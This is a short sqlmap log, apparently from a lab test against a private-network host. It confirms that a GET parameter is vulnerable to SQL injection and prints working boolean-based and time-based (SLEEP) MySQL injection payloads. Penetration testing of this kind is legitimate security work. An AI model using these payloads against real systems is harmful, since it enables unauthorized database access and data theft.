 [15:42:06] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:42:07] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:42:07] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[15:42:07] [INFO] checking if the injection point on GET parameter 'alph' is a false positive
GET parameter 'alph' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 604 HTTP(s) requests:
---
Parameter: alph (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: alph=1' AND 2783=(SELECT (CASE WHEN (2783=2783) THEN 2783 ELSE (SELECT 2994 UNION SELECT 2630) END))-- yvnG
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: alph=1' OR SLEEP(5)-- ZNQw
---
[15:42:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[15:42:08] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168.79.138'
[15:42:08] [WARNING] your sqlmap version is outdated